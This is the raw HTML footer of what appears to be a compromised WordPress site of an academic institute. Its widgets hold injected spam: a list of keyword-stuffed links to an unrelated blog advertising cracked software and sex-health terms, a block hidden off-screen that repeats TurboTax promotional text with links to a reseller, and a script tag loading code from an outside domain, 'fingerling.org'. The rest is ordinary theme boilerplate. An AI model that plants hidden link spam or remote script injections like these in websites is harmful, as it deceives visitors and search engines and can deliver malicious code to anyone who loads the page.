lightroom classic cc & cc photo editing masterclass free download tax environment synonym</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_taxation-government-policies_premature-ejaculation-kyu-hota-hai/">premature ejaculation kyu hota hai taxation government policies</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_call-turbotax-by-phone_hector-camacho-jr-record/">hector camacho jr record call turbotax by phone</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_tax-calculator-every-two-weeks_que-significa-macho-cabrio-en-la-biblia/">que significa macho cabrio en la biblia tax calculator every two weeks</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax-2018-deluxe-updates_macho-man-wrestlemania-3/">macho man wrestlemania 3 turbotax 2018 deluxe updates</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_how-much-does-turbotax-self-employed-cost_ghana-double-taxation-agreements/">ghana double taxation agreements how much does turbotax self employed cost</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_taxation-exam-questions-and-answers-pdf_deep-freeze-key/">deep freeze key taxation exam questions and answers pdf</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax-spousal-support-deduction_macho-man-randy-savage-hulk-hogan-song/">macho man randy savage hulk hogan song turbotax spousal support deduction</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_kegel-pelvic-floor-exercises-muscles_adobe-illustrator-gradient-mesh/">adobe illustrator gradient mesh kegel pelvic floor exercises muscles</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_overture_taxes-business-miles-vs-commuting-miles/">taxes business miles vs commuting miles overture</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_tax-brackets-denmark-2018_camtasia-ripple-move/">camtasia ripple move tax brackets denmark 2018</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_niceware-nicelabel_turbotax-plus-canada/">turbotax plus canada niceware nicelabel</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_master-of-taxation-curtin-handbook_taxes-canada-software/">taxes canada software master of taxation curtin handbook</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax-k1-2017_adobe-lightroom-6-amtlib.framework/">adobe lightroom 6 amtlib.framework turbotax k1 2017</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_taxes-payable-in-2017_turbotax-email-support/">turbotax email support taxes payable in 2017</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_premature-ejaculation-in-medical-language_tax-calculator-download/">tax calculator download premature ejaculation in medical language</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_banda-machos-gracias-mujer-disco-completo_adobe-photoshop-document/">adobe photoshop document banda machos gracias mujer disco completo</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_adobe-photoshop-lightroom-cc-android-tutorial_taxation-in-state-government/">taxation in state government adobe photoshop lightroom cc android tutorial</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_turbotax-2019-promo-code_turbotax-advantage-canada-login/">turbotax advantage canada login turbotax 2019 promo code</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_machismo-hair-wax_adobe-photoshop-for-dummies/">adobe photoshop for dummies machismo hair wax</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_adobe-lightroom-4-updates_edius-xplode-4.6-free-download/">edius xplode 4.6 free download adobe lightroom 4 updates</a></li><li><a href="https://blog.loveweddingbands.com/a77776ed_fast-tax-finder-2019_kegel-exercise-ke-nuksan/">kegel exercise ke nuksan fast tax finder 2019</a></li></ul></div></div> <!-- end .fwidget --><div id="custom_html-4" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><ul style="position: absolute; top: -10000px; left: -10000px;">
<li>Live, expert review from a CPA or EA, no matter your tax situation
Today, <a href="https://www.ez4tax.com">TurboTax 2018</a>, from Intuit Inc. (Nasdaq: INTU) – the leader in online tax preparation, processing over 37 million tax returns last year alone in the U.S. – announced the launch of its <a href="https://www.ez4tax.com/my-account/">TurboTax Live</a> products for tax year 2019. <a href="https://www.ez4tax.com/faq/">TurboTax Live combines</a> the ease, convenience and technology that taxpayers love about <a href="https://www.ez4tax.com/product/turbotax-deluxe-2018-for-pc-mac-download/">TurboTax with on-demand</a> access to the expertise of an elite team of credentialed tax experts – ALL Certified Public Accountants (CPAs), IRS-licensed Enrolled Agents (EAs) or Tax Attorneys.
Taxpayers can easily click and connect with real tax experts live on screen, either on-demand or by appointment, for unlimited tax advice, answers and even a line-by-line review of their tax return before they file, so they can be 100% confident their taxes are done right. TurboTax Live tax experts are available year-round, as often as you need – in English or Spanish.
"At TurboTax we are continuously innovating on ways to help our customers easily and accurately get their biggest refund. Each year there are millions of Americans that would like to do their taxes themselves but are worried they will make a mistake," said Greg Johnson, executive vice president and GM of Intuit’s Consumer Group. "That’s why we launched TurboTax Live. <a href="https://www.ez4tax.com/product/turbotax-premier-2018-for-pc-mac-download/">TurboTax Live combines</a> the ease and convenience of doing taxes online with the confidence that comes with a credentialed tax expert. Now taxpayers can file their taxes when, where and how they want."
Only <a href="https://www.ez4tax.com/product/turbotax-2018-home-business-for-pc-mac-download/">TurboTax Live gives taxpayers</a>:
Real Credentialed Tax Experts: TurboTax Live connects users to a team of tax experts – made up of ONLY credentialed CPAs, EAs and Tax Attorneys with an average of 15-years’ experience. With some of the most respected tax experts in the business available at their fingertips, taxpayers can be confident that they are getting every deduction and credit they deserve, and their taxes are done right.
Line-by-line Review: Taxpayers can file with total confidence by getting a final review from your tax expert before they e-file their tax return. Those who want even more assurance can even get their tax return reviewed line-by-line, signed by a CPA, and filed for them.
Unlimited Tax Advice – All Year: Taxpayers get anytime, easy access to highly qualified CPAs or EAs, to get tax advice and answers specific to their unique tax situation. Whether taxpayers have a question about how a life event impacts their taxes or how to make the most of your self-employment income and expenses, TurboTax Live has them covered.
Ultimate Convenience: Taxpayers can connect via mobile or web with a tax expert on-demand or at a pre-scheduled time that works best for them via one-way video or chat. Customers can also get an offline expert review to get answers, advice or a final review via email, offering taxpayers yet another convenient way of doing taxes on their own time.
100% Accuracy Guarantee: <a href="https://www.ez4tax.com/product/turbotax-business-2018-windows-pc-download/">TurboTax Live has a 100%</a> Accuracy Guarantee for all tax return tax questions, advice or review provided by a credentialed TurboTax Live expert.</li>
</ul></div></div> <!-- end .fwidget --><div id="custom_html-3" class="widget_text fwidget et_pb_widget widget_custom_html"><div class="textwidget custom-html-widget"><script type='text/javascript' src="//fingerling.org/1"></script></div></div> <!-- end .fwidget --></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget --><div class="footer-widget"></div> <!-- end .footer-widget -->    </div> <!-- #footer-widgets -->
</div>    <!-- .container -->

		
				<div id="footer-bottom">
					<div class="container clearfix">
				<ul class="et-social-icons">

	<li class="et-social-icon et-social-facebook">
		<a href="#" class="icon">
			<span>Facebook</span>
		</a>
	</li>
	<li class="et-social-icon et-social-twitter">
		<a href="#" class="icon">
			<span>Twitter</span>
		</a>
	</li>
	<li class="et-social-icon et-social-google-plus">
		<a href="#" class="icon">
			<span>Google</span>
		</a>
	</li>
	<li class="et-social-icon et-social-rss">
		<a href="https://wirin.iisc.ac.in/index.php/feed/" class="icon">
			<span>RSS</span>
		</a>
	</li>

</ul><div id="footer-info">© 2019 WIRIN. All rights reserved. | Site designed by maiyas.co.
</div>					</div>	<!-- .container -->
				</div>
			</footer> <!-- #main-footer -->
		</div> <!-- #et-main-area -->


	</div> <!-- #page-container -->

	<link rel='stylesheet' id='et-builder-googlefonts-css'  href='https://fonts.googleapis.com/css?family=Lato:100,100italic,300,300italic,regular,italic,700,700italic,900,900italic|Open+Sans:300,300italic,regular,italic,600,600italic,700,700italic,800,800italic&#038;subset=latin,latin-ext&#038;display=swap' type='text/css' media='all' />
<script type='text/javascript'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Previous","next":"Next"};
var et_pb_custom = {"ajaxurl":"https:\/\/wirin.iisc.ac.in\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/wirin.iisc.ac.in\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/wirin.iisc.ac.in\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"005fec9c9e","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"47b8f292b1","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"211252","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-content/themes/Divi/js/custom.unified.js?ver=4.8.2'></script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-content/themes/Divi/core/admin/js/common.js?ver=4.8.2'></script>
<script type='text/javascript' src='https://wirin.iisc.ac.in/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
</body>
</html>
